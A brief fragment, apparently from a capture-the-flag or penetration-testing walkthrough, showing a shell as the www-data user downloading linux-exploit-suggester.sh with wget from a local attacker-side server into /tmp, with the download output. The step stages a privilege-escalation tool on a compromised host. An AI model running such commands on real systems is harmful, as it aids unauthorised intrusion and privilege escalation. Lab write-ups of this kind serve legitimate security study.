 www-data@ubuntu:/tmp$ wget http://192.168.1.102:8000/linux-exploit-suggester.sh
<http://192.168.1.102:8000/linux-exploit-suggester.sh
--2024-01-13 22:17:16--  http://192.168.1.102:8000/linux-exploit-suggester.sh
Connecting to 192.168.1.102:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 90934 (89K) [application/x-sh]
Saving to: 'linux-exploit-suggester.sh'
linux-exploit-sugge 100%[===================>]  88.80K  --.-KB/s    in 0.001s
2024-01-13 22:17:16 (139 MB/s) - 'linux-exploit-suggester.sh' saved [90934/90934]
www-data@ubuntu:/tmp$